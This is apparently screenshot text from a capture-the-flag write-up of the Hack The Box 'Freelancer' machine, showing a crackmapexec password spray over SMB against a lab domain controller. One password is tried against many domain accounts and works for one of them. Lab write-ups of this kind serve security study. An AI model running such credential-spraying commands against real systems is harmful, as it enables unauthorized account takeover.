 ┌──(root㉿kali)-[/home/kali/Documents/ctfs/Freelancer]
└─# crackmapexec smb -u local_users.txt -p "PWN3D#l0rr@Armessa199" -d freelancer.htb freelancer.htb
SMB 10.10.11.5 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\Administrator:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\alex.hill:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\carol.poland:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
freelancer Login Register Blog Contact
SMB 10.10.11.5 445 DC [-] freelancer.htb\d.jones:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\dthomas:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\ereed:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\Ethan.l:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\evelyn.adams:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\Guest:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\hking:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jen.brown:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jgreen:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jmartinez:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\krbtgt:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\leon.sk:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lkazanof:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\lorra199:PWN3D#l0rr@Armessa199